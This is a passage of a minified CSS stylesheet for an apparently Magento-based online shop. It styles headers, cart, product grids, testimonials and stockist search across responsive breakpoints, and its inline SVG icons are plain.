.row{display:flex;flex-direction:column}.page-products .columns{padding-top:0;position:relative;z-index:1}.detail-bottom .details-tabs-wrapper ul.details-tab-nav{gap:10px;flex-direction:column}.cat-banner .container span.current-name::before{position:absolute !important}h1.page-title span{font-size:30px !important;line-height:normal !important}.contact-map>div{padding:0 !important}span.product-image-container{height:300px !important}.products-grid .product-item-photo .product-image-container{width:100% !important;max-width:100%}.wishlist-index-index .actions-toolbar .primary{flex-wrap:wrap}.form-cart .actions-toolbar,.cart.main.actions{flex-wrap:wrap}span.product-image-container{height:unset !important}.cart-container .cart.table-wrapper .product-item-photo .product-image-photo{border:1px solid #ddd;max-height:60px;max-width:60px;padding:5px;width:100%;border-radius:5px}.cart-container{display:flex;flex-direction:column-reverse}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header::before{background:url(../images/search-alt.svg) center center / 26px no-repeat !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{top:35px !important}}@media (max-width:380px){.hm-usp-section .container .row{flex-wrap:wrap}.product-info-main .fieldset{flex-wrap:wrap}.product-info-main .product-add-form .box-tocart .actions{width:auto}}.sm_megamenu_haschild{position:relative}.sm_megamenu_haschild::before{position:absolute;content:"";background-image:url("data:image/svg+xml,%3Csvg width='22' height='16' viewBox='0 0 22 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg filter='url(%23filter0_d_217_4225)'%3E%3Cpath d='M10.997 8C10.8391 8 10.6921 7.97442 10.556 7.92327C10.4199 7.87212 10.2905 7.78443 10.1678 7.6602L4.27859 1.68902C4.09732 1.505 4.0045 1.27371 4.00013 0.995143C3.99598 0.716795 4.0888 0.481295 4.27859 0.288644C4.4686 0.0962149 4.69879 0 4.96917 0C5.23954 0 5.46973 0.0962149 5.65974 0.288644L10.997 5.70048L16.3342 0.288644C16.5157 0.104851 16.7438 0.0107398 17.0185 0.00631106C17.293 0.00210374 17.5253 0.0962149 17.7153 0.288644C17.9051 0.481295 18 0.714692 18 0.988832C18 1.26297 17.9051 1.49637 17.7153 1.68902L11.8261 7.6602C11.7034 7.78443 11.574 7.87212 11.4379 7.92327C11.3018 7.97442 11.1549 8 10.997 8Z' fill='%2380643B'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='filter0_d_217_4225' x='0' y='0' width='22' height='16' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='4'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0'/%3E%3CfeBlend mode='normal' in2='BackgroundImageFix' result='effect1_dropShadow_217_4225'/%3E%3CfeBlend mode='normal' in='SourceGraphic' in2='effect1_dropShadow_217_4225' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E%0A");width:18px;height:18px;background-repeat:no-repeat;right:-20px;top:65%;transform:translateY(-50%);background-size:contain}.social-feed h4{margin-bottom:40px;position:relative;padding-top:70px}.social-feed h4::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;top:0;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.footer-social-links ul{padding-left:30px !important}.toolbar .pages .pages-items li.item:hover a::before{color:white}.toolbar .pages .pages-items .item a{padding-inline:15px}.breadcrumbs ul.items li.item.vesbrand{display:none}.category-description-section.without-thumbimg .category-description>div{max-width:1400px !important;margin:0 auto;width:100%}.category-description-section .category-description p a strong,.category-description-section .category-description p span{color:#80643b !important;text-decoration:none !important}.loading-mask-shopby{display:none !important}.product-info-main h1,.product-info-main h1 span{color:#000}#country option[value=""]{display:none}.checkout-payment-method .payment-option-title .action-toggle{color:#80643b}.page.messages{margin-bottom:10px}.custom-cms ul{list-style:circle;padding-left:15px;margin-bottom:15px}.account .column.main .toolbar .limiter-options{padding:2px 6px}.category-product.products.wrapper.grid.products-grid .box-image{position:unset}.category-product.products.wrapper.grid.products-grid .box-image .new-sale-label{left:10px;top:10px;right:unset}.category-product.products.wrapper.grid.products-grid .box-image .new-sale-label .label-product{border-radius:4px;background:#80643b}div.cat-banner .container{flex-wrap:wrap;gap:10px;justify-content:space-between !important}div.cat-banner .container .current-name{line-height:28px;padding-right:10px;width:auto !important;position:relative !important}div.cat-banner .container .current-name::before{position:absolute !important}div.cat-banner .container .breadcrumbs{width:auto !important}div.cat-banner .container .breadcrumbs .items{width:auto !important}div.cat-banner .container .breadcrumbs .items .item{display:inline !important}div.cat-banner .container .breadcrumbs .items .item:first-child{padding-left:0px !important}div.cat-banner .container .breadcrumbs .items .item:last-child{padding-right:0px !important}div.cat-banner .container .breadcrumbs .items .item a{display:inline !important}div.cat-banner .container .items{width:auto !important}div.cat-banner .container .items .item{display:inline !important}div.cat-banner .container .items .item:first-child{padding-left:0px !important}div.cat-banner .container .items .item:last-child{padding-right:0px !important}div.cat-banner .container .items .item a{display:inline !important}.column.main .product-items{grid-gap:15px !important}.column.main .product-items::after,.column.main .product-items::before{display:none}.column.main .product-items .categor-cart button span{padding:8px 24px !important}#maincontent .column.main #registration a.action.primary{display:inline-block;width:auto}#maincontent .column.main .actions-toolbar .primary{text-align:left}#maincontent .column.main .actions-toolbar .primary a.action.primary{display:inline-block;width:auto}.product-info-main .price-box .price-container .price{font-size:28px !important}#maincontent .info-detail-container .price-wrapper .price{font-size:28px !important}input[type="checkbox"]{background-color:#fff;border:2px solid #696969;width:15px;height:15px;border-radius:3px;cursor:pointer;position:relative;margin-right:7px;box-shadow:unset !important}input[type="checkbox"]:checked{background-color:#0F7A14;border:2px solid #0f7a14}.custom-cms.video-section .container .row{display:flex;flex-wrap:wrap}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h1{font-size:40px}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h2{font-size:40px}.product-items .price-box .special-price .price{font-size:20px}.cart-summary .block .fieldset .field.choice.item{display:flex;align-items:flex-start}.cart-summary .block .fieldset .field.choice.item label{white-space:wrap;line-height:20px;margin-left:10px !important}.footer-container.footer-style-2 .footer-middle .row{grid-gap:80px}.row.headertop .logo-header{justify-content:center}.col-lg-4 .footer-middle:first-child .footer-block-content{text-align:center}.header-middle-right .wishlist-content{margin-right:10px}.header-middle-right .wishlist-content .wishlist-icon-img{width:24px !important}.header-middle-right .minicart-header{margin-right:6px}.header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter-number{top:10px !important}.header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper::after{width:26px !important}.header-middle-right .my-accounts .my-accounts-login .icon{justify-content:left !important}.header-middle-right .my-accounts .my-accounts-login .icon .user-icon-img{width:26px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{background-color:#fff}@media (max-width:1499px){.checkout-onepage-success #maincontent .page-title-wrapper,.checkout-onepage-success #maincontent .page.messages,.checkout-onepage-success #maincontent .column.main{padding-left:15px;padding-right:15px}.checkout-onepage-success #maincontent .info-detail-container .page-title-wrapper{padding-left:0px;padding-right:0px}}@media (max-width:1400px){.header-top .header-top-container .row{padding:8px 15px}.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"]{margin-right:0px !important}.header-top .header-top-container .row .social-icon{width:auto;margin-left:15px}.column.main .product-items{grid-gap:10px !important}.footer-style-2 .footer-top::before{background-position:center}}@media (max-width:991px){.brandlist .row{margin-bottom:0px}.brandlist .row .brand-item{margin-bottom:15px}.header-style-2 .header-bottom .headertop .search-header-bottom .search-header-content .btn-search::before{color:#b5cac1}.sidebar.sidebar-main div#layered-filter-block .block-content .filter-current{display:inline-block}.sidebar.sidebar-main div#layered-filter-block .block-content .block-actions{display:inline}div.cat-banner{margin-bottom:15px}.category-description-section .category-description{width:100%}.category-description-section .category-description .category-description{padding:15px}.header-style-2 .header-bottom .headertop .search-header-bottom .search-header-content .btn-search::before{font-size:19px !important}.search-header-bottom{right:145px}#login-form .login .actions-toolbar button.action{width:auto}#login-form .login .actions-toolbar .secondary{text-align:left}#login-form .login::after{text-align:left}}@media (max-width:767px){.row.video-section .col-sm-4 a img{width:100%}.fancybox-mobile.fancybox-opened{width:90% !important;height:400px !important;left:0 !important;right:0 !important;margin:0 auto !important}.fancybox-mobile.fancybox-opened .fancybox-skin{width:100% !important;height:100% !important}.fancybox-mobile.fancybox-opened .fancybox-skin .fancybox-outer{width:100% !important;height:100% !important}.fancybox-mobile.fancybox-opened .fancybox-skin .fancybox-outer .fancybox-inner{width:100% !important;height:100% !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:100% !important}}@media (max-width:669px){.footer-style-2 .footer-middle .row .col-lg-4:first-child .footer-block-content{text-align:center}.footer-style-2 .footer-block .footer-block-content>ul{display:block}.footer-social-links ul{padding-left:1px}}@media (max-width:660px){.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"]{margin:0 auto !important}.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"] p{font-size:15px;width:auto}}@media (max-width:575px){.cart-wrapper .mage-dropdown-dialog{right:-45px !important;width:298px !important}.cart-wrapper .mage-dropdown-dialog .block-minicart{padding:10px !important}.cart-wrapper .mage-dropdown-dialog .block-minicart .minicart-items .product-item-details .product-item-name a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.cart-wrapper .mage-dropdown-dialog .block-minicart .minicart-items .product-item-details .item-qty{padding:6px !important;font-size:14px;max-width:40px;width:auto !important}}@media (max-width:420px){.sidebar.sidebar-main div#layered-filter-block .block-content .filter-current{display:block;padding:0px}.sidebar.sidebar-main div#layered-filter-block .block-content .filter-current .block-subtitle{text-transform:capitalize}.sidebar.sidebar-main div#layered-filter-block .block-content .block-actions{display:inline-block;padding:0px 0px 20px 0px}.sidebar.sidebar-main div#layered-filter-block .block-content .block-actions a{float:left;margin:0px}}@media (max-width:375px){.header-top .header-top-container .row .contact-details{flex-wrap:wrap;justify-content:center;gap:0px 5px;flex-direction:column}.header-top .header-top-container .row .contact-details p{margin:0 auto}}.post-title-holder{padding:20px !important;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important;border-radius:12px;min-height:unset}.post-title-holder .post-title a{font-style:normal !important}.post-title-holder a.post-read-more{background:#80643B !important;padding:10px 16px !important;font-size:18px !important;font-weight:600 !important;text-transform:capitalize !important;border-radius:12px;color:#fff !important;line-height:normal;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000}.post-title-holder a.post-read-more:hover{box-shadow:inset 450px 0 0 #000}.post-text-hld div p{font-size:18px !important}.post-info span,.post-info span{font-size:18px;font-style:normal !important}@media (max-width:380px){.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{top:35px !important;right:-140px !important;left:unset}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text{padding:8px 8px 8px 34px !important;font-size:14px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:170px !important}}table#shopping-cart-table tr.item-info label{text-align:right}div#cart-18699-qty-error{display:block;white-space:break-spaces}.vesbrand-search-result .brand-item{gap:10px;height:100% !important;padding:10px 20px;flex-direction:column}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:unset !important;outline-offset:0 !important}.ves-block.block.brand-searchform .block-content button.search-submit i{display:none}.ves-block.block.brand-searchform .block-content button.search-submit{position:absolute}.ves-block.block.brand-searchform .block-content button.search-submit::before{width:100%;height:100%;background:url(../images/search-alt.svg) center center / 34px no-repeat;position:absolute;content:'';left:0px;top:0}.post-title-holder .post-title{height:unset !important}.post-title-holder .post-title a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.row.video-section .col-sm-4{position:relative;width:100%;padding:0}.row.video-section .col-sm-4 p{position:absolute;bottom:-30px;padding:10px !important;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important;border-radius:12px;min-height:unset;background:white;left:50%;transform:translateX(-50%);width:max-content;margin:0}.row.video-section{--auto-grid-min-size:33rem;display:grid;grid-gap:30px;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr));row-gap:60px}.row.video-section::before,.row.video-section::after{display:none}.instagram .title{text-transform:capitalize;text-align:center;font-size:40px !important;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600;color:#000}@media (max-width:420px){.product-info-main .fieldset .actions{width:auto}.product-info-main .fieldset .actions button{width:100% !important}.product-info-main .fieldset{flex-wrap:wrap}}.product-info-main .fieldset label,.product-info-main .fieldset label span{color:#80643b;font-weight:600}.category-description-section.without-thumbimg .category-description a,.category-description-section.without-thumbimg .category-description a:hover,.category-description-section.without-thumbimg .category-description a strong{color:#80643b !important}.category-view .page-main{min-height:unset;padding:0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 p{color:#4D4D4D !important}.sales-order-print .header-top,.sales-order-print .header-container,.sales-order-print .cat-banner{display:none}.sales-order-print .logo-content{display:flex;justify-content:center;margin-bottom:100px;padding:10px 0}button:hover,button:focus:hover,.cart-container .action.continue:hover,a.action.primary:hover,.modal-footer .action-primary.action-accept:hover{box-shadow:inset 850px 0 0 #000 !important;background:transparent !important}.ves-block.block.brand-searchform .block-content button.search-submit:hover{box-shadow:unset !important}.ves-block.block.brand-searchform .block.widget.ves-widget.brand-widget .block-title{border-bottom:1px solid #ebebeb;padding:5px 0 !important}.filter-content .filter-current .block-subtitle{display:block;text-transform:capitalize !important;margin-bottom:10px}@media (max-width:991px){.search-header-content .search-form-action{display:none}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{display:block !important;width:max-content !important;top:25px !important;overflow:visible}}div.mage-error{white-space:break-spaces !important}@media (max-width:991px){.header-style-2 .headertop .header-right-main .header-middle-right{justify-content:flex-start !important}.header-style-2 .headertop .header-right-main .header-middle-right{margin-left:60px !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{gap:15px !important;position:absolute;right:0;left:unset;width:100%;justify-content:flex-end}.header-style-2 .headertop .header-right-main .my-accounts{width:100% !important}.header-middle-right .wishlist-content .wishlist-icon-img{width:30px !important}div#banner-slider-carousel .owl-carousel .owl-stage-outer{padding:0 !important}.header-style-2 .headertop .logo-header{padding:15px;width:auto;position:absolute;left:50%;transform:translateX(-50%)}.search-header-bottom{position:absolute !important;left:50px}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{display:block !important;width:max-content !important;top:31px !important;overflow:visible;left:-40px}.logged-in .header-style-2 .headertop .header-right-main .header-middle-right{justify-content:flex-end !important}.logged-in .header-style-2 .headertop .header-right-main .my-accounts{width:auto !important}.logged-in .header-style-2 .headertop .header-right-main .my-accounts{justify-content:flex-end}.logged-in .header-style-2 .headertop .header-right-main .header-middle-right{margin-left:0 !important}}.category-detail h3 a{color:black}@media (max-width:640px){.hm-discovertop-home2-v2-retail .discovertop .col-md-6{padding:0}.hm-discovertop-home2-v2-retail .discovertop .image-wrapper img{max-width:350px}.hm-discovertop-home2-v2-retail .discovertop .col-md-6{display:flex;justify-content:center;align-items:center;margin:0 auto}.banner-text-wrapper p.banner-text{max-width:500px}.footer-middle .col-lg-4.col-md-4.col-sm-6.col-xs-12:last-of-type .footer-block-content{display:flex;flex-direction:column}.footer-middle .col-lg-4.col-md-4.col-sm-6.col-xs-12:last-of-type .footer-block-content span.information.ftr-title{margin:0;width:max-content}}@media (max-width:580px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content{text-align:right !important}.header-style-2 .header-bottom .header-bottom-inner{padding:15px 15px !important}body .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{display:block !important;position:fixed !important;bottom:0 !important;z-index:99;width:100% !important;left:0 !important;transform:unset}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon{width:100% !important;display:block;border-radius:unset !important;text-align:center;padding:5px 0 !important}.footer-style-2 .footer-bottom{padding:12px 0 !important}.mobile #button{bottom:15px !important}html body iframe#tidio-chat-iframe{transform:unset !important}#yt-totop{background-color:#80643b !important;right:10px !important;bottom:10px !important}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .button-mobile i{margin-top:20px}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon{width:100% !important;text-align:center}.header-style-2 .headertop .header-right-main .header-middle-right{justify-content:end !important;flex-direction:row}.header-style-2 .headertop .header-right-main .my-accounts{width:fit-content !important;max-width:fit-content !important}.header-style-2 .headertop .header-right-main .my-accounts{justify-content:flex-end}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{right:unset !important;width:90% !important;bottom:10px;left:50% !important;transform:translateX(-50%)}body .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon{width:100% !important}.header-style-2 .headertop .logo-header{position:absolute;right:unset;z-index:0;width:max-content !important;left:50%;transform:translateX(-50%)}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{transform:unset;top:20%;width:max-content !important}.header-style-2 .headertop .header-right-main .header-middle-right{margin:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:max-content !important}.hm-age-slider .item .category-item h3{font-size:21px;width:100%}.logged-in .header-style-2 .header-bottom .header-bottom-inner{padding:15px !important}.logged-in .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{transform:unset;top:30%;width:max-content !important}.logged-in .header-style-2 .headertop .header-right-main .header-middle-right{justify-content:flex-end !important;flex-direction:unset}.product-info-main div#pay-later{display:block;position:absolute;left:70px;bottom:-65px;width:max-content;right:unset}.info-box-detail .product-info-main .product-addto-links a{margin:0 !important}.brand-item .brand-image a img{object-fit:contain;max-height:100%;width:100%;max-width:100%}.brand-item{height:195px !important;background:white;border-radius:21px;display:flex;justify-content:center;align-items:center;padding:15px}}@media (max-width:400px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:140px !important;margin-left:0 !important}}@media (max-width:360px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content{margin:0 35px 0 0 !important}body .header-style-2 .headertop .header-right-main .header-middle-right{gap:0 !important}}.brands-slider-view-all{display:flex;justify-content:center;align-items:center;margin-top:40px}.brands-slider-view-all a.action.view-all{color:#80643B !important;font-weight:600 !important;background:transparent !important;text-transform:capitalize !important;display:inline-block !important;font-family:'Baloo 2' !important;font-size:16px;padding:10px !important;position:relative;margin-top:70px !important}.brands-slider-view-all a.action.view-all::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:121px;left:-9px;top:-58px;background-repeat:no-repeat;background-size:100%}.brands-slider-view-all a.action.view-all:hover::before{filter:brightness(.5)}.brands-slider-view-all a.action.view-all:hover{color:black !important}.cms-home-demo-02.home-2-style .page.messages{display:none}body.home-2-style .page-wrapper{overflow:hidden !important}.contact-info .contact-details p.contact-v1.hidden-xs{display:block !important}body .block-minicart .subtotal .price-container{margin-top:0 !important}.footer-style-2 .footer-top::before{background-position:center}.customer-account-login h2.page-title span{font-family:'Baloo 2';line-height:normal;font-size:40px;text-transform:capitalize}.customer-account-login h2.page-title::before{display:none}.customer-account-login h1.page-title{display:none}.customer-account-login .block.block-customer-login{float:left !important}.customer-account-login .block.block-new-customer{float:right !important;clear:right !important}.customer-account-create h2.page-title span{font-family:'Baloo 2';line-height:normal;font-size:40px;text-transform:capitalize}.customer-account-create h2.page-title::before{display:none}.customer-account-create h1.page-title{display:none}.customer-account-create form#form-validate{padding:0;box-shadow:unset}.customer-account-create .block.block-customer-login{float:left !important}.customer-account-create .block.block-new-customer{float:right !important;clear:right !important}span.special-price{display:flex !important;gap:10px}span.special-price span.old-price-wholesale span.price{text-decoration:line-through;opacity:.5}span.old-price{display:none !important}.testimonials-items{padding:30px;background-color:transparent;border:1px solid #80643b;border-radius:12px;min-height:250px}.testimonials-section h2{text-align:center;margin-bottom:20px;font-family:'Baloo 2';line-height:normal;font-size:40px;text-transform:capitalize;font-weight:500}.testimonials-content{overflow:auto;max-height:150px}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-60px;position:absolute;top:50%;transform:translateY(-50%)}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-60px;position:absolute;top:50%;transform:translateY(-50%)}.testimonials-author{position:absolute;padding-left:50px;font-size:20px;display:flex;align-items:center;margin-top:20px;font-weight:500;bottom:20px}.testimonials-author::before{position:absolute;content:"";background-image:url("data:image/svg+xml,%3Csvg width='20' height='23' viewBox='0 0 20 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98432 0.029709C6.70402 0.339791 4.833 1.8902 4.12237 4.05178C3.89749 4.74834 3.82103 5.31458 3.84802 6.06956C3.89299 7.27843 4.18534 8.17721 4.85099 9.17936C5.12535 9.5928 5.66506 10.1815 6.01138 10.4511C6.12382 10.5365 6.21377 10.6219 6.21827 10.6354C6.21827 10.6534 6.11033 10.7118 5.98439 10.7657C2.89452 12.0735 0.681684 14.8507 0.123977 18.1268C0.0250292 18.7155 -0.0289424 19.7042 0.0160339 20.1221C0.141968 21.2276 0.807617 22.1534 1.83308 22.6522C2.56619 23.0117 2.09394 22.9892 9.72643 22.9892C17.3589 22.9892 16.8867 23.0117 17.6198 22.6522C18.2584 22.3421 18.7082 21.9197 19.059 21.304C19.3963 20.7063 19.4953 20.1311 19.4368 19.1559C19.3379 17.5471 18.8791 16.0731 18.0425 14.6889C17.0081 12.9812 15.3575 11.5611 13.473 10.7657C13.3425 10.7118 13.2346 10.6534 13.2346 10.6354C13.2391 10.6219 13.329 10.5365 13.4415 10.4511C13.7878 10.1815 14.3275 9.5928 14.6019 9.17936C15.2675 8.17721 15.5599 7.27843 15.6048 6.06956C15.6858 3.99785 14.7098 2.12838 12.9377 0.941978C12.3396 0.542018 11.5795 0.23643 10.8418 0.0926241C10.3831 0.00274539 9.41159 -0.0287122 8.98432 0.029709ZM10.6664 1.87222C12.2091 2.22724 13.365 3.39117 13.7608 4.99101C13.8732 5.45389 13.8598 6.4066 13.7383 6.86049C13.374 8.21766 12.461 9.24677 11.1972 9.73211C9.15073 10.5186 6.79397 9.52539 5.93942 7.51211C5.69205 6.94138 5.62009 6.57737 5.62009 5.91227C5.61559 5.09887 5.75052 4.5551 6.11033 3.89449C6.99636 2.27668 8.84489 1.45429 10.6664 1.87222ZM10.8688 11.8712C11.476 11.9656 11.9528 12.0869 12.461 12.2757C15.4879 13.3992 17.5253 16.1719 17.6737 19.3761C17.7052 20.0682 17.6513 20.2974 17.3679 20.6524C17.1565 20.922 16.8552 21.1018 16.4999 21.1782C16.0996 21.2591 3.35328 21.2591 2.95299 21.1782C2.59768 21.1018 2.29633 20.922 2.08495 20.6524C1.80159 20.2974 1.74762 20.0682 1.77911 19.3761C1.87805 17.1876 2.84055 15.2012 4.50917 13.7407C5.38171 12.9812 6.61406 12.3251 7.70249 12.042C8.64699 11.7993 9.9558 11.7274 10.8688 11.8712Z' fill='%2380643B'/%3E%3C/svg%3E%0A");width:40px;height:40px;left:0;border:1px solid #80643b;padding:15px;background-repeat:no-repeat;background-position:center;border-radius:100%;padding:10px}.testimonials-content p{margin:0 !important}.testimonials-section{margin-bottom:60px}@media (max-width:1400px){.testimonials-section{padding:0 15px}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-10px;top:50% !important;transform:translateY(50%)}.testimonials-section .owl-controls .owl-nav .owl-next{right:-10px !important;top:50% !important;transform:translateY(50%)}body.checkout-index-index .opc-progress-bar{display:inline-block;width:100%}.cart-empty{padding:0 15px}}@media (max-width:1024px){.slider-product-item-info a img{max-width:100% !important;min-width:100% !important;max-height:240px !important;min-height:240px !important;object-fit:contain !important}.box-tocart{width:100%;margin:40px 0 0 0 !important}.box-tocart fieldset.fieldset{margin:0;display:flex;justify-content:space-between}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions{margin:0 !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty{display:flex;gap:10px;align-items:center}}@media (max-width:660px){.testimonials-section{padding:0 15px}.testimonials-items{padding:20px}.testimonials-author::before{left:0}.testimonials-content{min-height:150px;max-height:150px;overflow:auto}.testimonials-author{font-size:18px;position:absolute}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-10px;top:50% !important;transform:translateY(50%)}.testimonials-section .owl-controls .owl-nav .owl-next{right:-10px !important;top:50% !important;transform:translateY(50%)}.customer-account-login h2.page-title span,.testimonials-section h2,.hm-discovertop-home2-v2-retail .discovertop .innner-content h1{font-size:30px}.checkout-container .checkout-payment-method .payment-method-content{padding:0 15px}body.checkout-index-index .opc-progress-bar{display:inline-block;width:100%}.box-tocart{width:100%;margin:40px 0 0 0 !important}.box-tocart fieldset.fieldset{margin:0;display:flex;justify-content:space-between}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions{margin:0 !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty{display:flex;gap:10px;align-items:center}body .action-wrapper .product-add-form .stock.unavailable span{padding:8px !important}}.logged-in .nav-wholesale-btn{display:none}.nav-wholesale-btn a{background:#80643b;padding:12px 10px;color:#fff !important;display:inline-block;border-radius:5px;box-shadow:inset 0 0 0 #000;transition:all .5s ease;margin-top:5px}.nav-wholesale-btn a:hover{box-shadow:inset 450px 0 0 #000}.slider-product-item-info>a{display:flex;justify-content:center;margin-bottom:15px}.slider-product-item-info a img{max-width:270px;min-width:270px;max-height:240px;min-height:240px;object-fit:contain}.products-grid .product-item-photo .product-image-container .product-image-wrapper{height:auto !important}.products-grid .product-item-photo .product-image-container .product-image-wrapper img{width:auto !important;max-height:unset;object-fit:cover;margin:0 auto}.header-middle-right .wishlist-content{margin-right:10px}.header-middle-right .minicart-header{margin-right:10px}.header-middle-right .wishlist-content a.wishlist-custom,.header-middle-right .wishlist-content a.wishlist-custom img{width:28px !important;height:28px !important;display:block}.header-middle-right .my-accounts .my-accounts-login .icon .user-icon-img{width:28px !important;height:28px !important}.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:after,.header-middle-right .my-accounts .my-accounts-login .icon .user-icon-img,img.wishlist-icon-img,.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header::before{filter:brightness(0) saturate(100%) invert(73%) sepia(5%) saturate(1279%) hue-rotate(101deg) brightness(83%) contrast(80%)}.product-info-stock-sku .stock.unavailable{display:none}.stock.unavailable.stock-eta span{width:100%}.stock.unavailable.stock-eta,.stock.unavailable{width:92%}.product-social-links{position:absolute;right:0;bottom:6px}.col-lg-6.col-sm-6.info-box-detail{position:relative}.product-social-links a.action.towishlist{margin:0 !important}.col-lg-6.col-sm-6.info-box-detail .action-wrapper{display:flex;gap:15px;row-gap:10px;flex-wrap:wrap}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-add-form{padding:0}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-social-links{position:unset}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-add-form .stock.unavailable.stock-eta{width:100%}.action-wrapper .product-add-form .stock.unavailable{width:100%}.action-wrapper .product-add-form .stock.unavailable span{padding:8px 60px !important}.hm-new-arrival-hompage .block-content.mp-product-slider-content .stock.unavailable.stock-eta,.hm-new-arrival-hompage .block-content.mp-product-slider-content .stock.unavailable{width:100%}.wishlist-index-index .product-items .product-item-info .product-item-inner .box-tocart{display:none !important}.wishlist-index-index .product-items .product-item-info .product-item-inner .product-item-actions a.action.edit{display:none}.search-stockists{top:70% !important;transform:translateY(60%) !important;left:unset !important;right:15px;width:30%;height:400px !important}body.stockists-index-index .parent-stockists.full_width_sidebar{position:relative}body.stockists-index-index .column.main{position:relative}.search-stockists .stockists-results{height:140px}.search-stockists .search-header button#stockists-submit{background:#80643B;padding:10px 16px !important;font-size:18px !important;font-weight:600;text-transform:capitalize;border-radius:12px;color:#fff !important;line-height:normal;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important;top:0 !important;display:inline-block;margin-top:.8rem}.search-stockists .search-header button#stockists-submit:hover{box-shadow:inset 450px 0 0 #000 !important}.search-stockists .search-header p.search-title{font-family:'Baloo 2';color:#80643b;display:flex;align-items:center;gap:10px;line-height:normal}.search-stockists .search-header span.geocode-location{filter:brightness(0) saturate(100%) invert(42%) sepia(7%) saturate(2583%) hue-rotate(356deg) brightness(93%) contrast(91%);top:15px;left:0;width:28px;height:28px;transform:translateY(-50%)}.search-stockists .search-header p.stockists-intro{font-family:'Baloo 2';font-size:16px}.search-stockists .stockists-results span.results-word{font-size:16px}.search-stockists{transform:unset !important;width:100% !important;height:100% !important;position:unset !important;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px}body.stockists-index-index .parent-stockists.full_width_sidebar{position:relative}body.stockists-index-index .column.main{position:relative;margin-bottom:100px !important;padding:0 15px;display:flex;flex-direction:row-reverse;justify-content:space-between}.dismissButton{color:#fff !important;font-family:'Baloo 2';background:#80643b !important;width:100%}.gm-style-iw.gm-style-iw-c{padding:15px !important;max-width:250px !important;min-width:250px !important}.gm-style-iw.gm-style-iw-c button.gm-ui-hover-effect{padding:0 